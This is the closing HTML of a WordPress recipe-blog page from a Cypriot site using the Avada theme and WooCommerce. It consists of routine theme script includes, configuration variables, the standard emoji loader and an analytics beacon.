<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/38cc23abcbf9979c564de9d2e467d65a.js?ver=9f4af" id="fusion-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2e4d3aa753918b65dee4406abb1061af.js?ver=559b5" id="fusion-sharing-box-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/50e082002fb03c618bdce82f062cd286.js?ver=acd76" id="jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/95be2aeb4da045e5da8b8fdb9e78d68a.js?ver=134a9" id="vimeo-player-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/92c8d88f72bb7bf60435bb89926fcb25.js?ver=fb6be" id="avada-skip-link-focus-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/de7c470a52f33064b66256e839607481.js?ver=a6c1a" id="avada-general-footer-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1693bc7a58b67fa827de58c9db62e39e.js?ver=54f66" id="avada-quantity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d9b2f0ec8b6d76a641265c8c29b9b15b.js?ver=8e5e6" id="avada-crossfade-images-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ba862e00badaeaa3ac367874a40219a3.js?ver=783a4" id="avada-select-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d2e63b46964814addbc401f53c9c3c52.js?ver=2eacb" id="avada-tabs-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/85413ccfdb349f3524e984e05b1419d3.js?ver=54b4a" id="avada-contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c13e6c482de0bad823012783a5e9adc2.js?ver=1e606" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3253b3f368f5ddc5e0335dbdf338366f.js?ver=928a8" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"30px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bdcc8adfac3a66971648ebebdfae0d67.js?ver=55459" id="avada-comments-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/842b6dcaeec47475620e63dc5a03e8a8.js?ver=4d0ed" id="fusion-alert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b27ce15e65dea339118998092e791e06.js?ver=eadc0" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f62923c59c0b846e5d92f86e761e4494.js?ver=7e19f" id="fusion-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0a386a407d5e66aa297d6f89bc6a904f.js?ver=0f800" id="avada-woo-products-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/aa2918432e7cbd43e26a349d4c87e03a.js?ver=94fe8" id="jquery-title-textillate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3192005bd236a12ad24f858217fe8059.js?ver=68805" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/261e27af7e131b4f928bbfffd3f0e54c.js?ver=c2573" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/20bd908a3997bf9c2b7dfbc10fae4c50.js?ver=20371" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/82afe49aae71deda5290e8734cd9efc0.js?ver=c9773" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f34f168e51d560fa2011ac83ca4e37db.js?ver=9d188" id="avada-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9637d2ab1dbe70e781595af543c6513a.js?ver=a6dbd" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/262443f6957278ea32a058f4f6573576.js?ver=48ec3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0b1d1b450369513da928b69e07ba47ea.js?ver=f4e3a" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9b0f3a05c198267d0e5c0d833e00e522.js?ver=a21fd" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c0f4b7913ccdb06459d6d7db463139b4.js?ver=184aa" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a7f4abeddd9e299fffe758c164308b6f.js?ver=8812a" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6015162e3ea7ee5388d40ff81308bd67.js?ver=031f3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c7ba46cf5bb2169fd0a3c79385e33f59.js?ver=ddfa7" id="avada-sidebars-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4c96edabd8923278760a7849b54d93d8.js?ver=0f09f" id="bootstrap-scrollspy-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0137078076749c74db2ccf689e9972c6.js?ver=68c83" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/e554db4e70106cc2adc27346edf70650.js?ver=80287" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c97db296d1de424cf8c9de9bb6d060ed.js?ver=c07ce" id="fusion-scroll-to-anchor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/085523bb666707a25cd32c576c7f8a18.js?ver=13bfd" id="fusion-general-global-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d4c721e9aee701151dae203f9d40075d.js?ver=b885d" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3d97a37f86e19abab20ac3de94c3ebe8.js?ver=9e3a7" id="fusion-video-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/442d7efb656503c0f89253979261e614.js?ver=d0d4b" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-release.min.js?ver=9b99da9943e75665588f504b27f408ac"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/"},{"@type":"ListItem","position":3,"name":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2","item":"https:\/\/www.spitikaidi.com.cy\/category\/blog\/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc4b5ac380944da181052f284ae35ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 17:32:20 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9a087eb2986482718f7132396c188c3e.css -->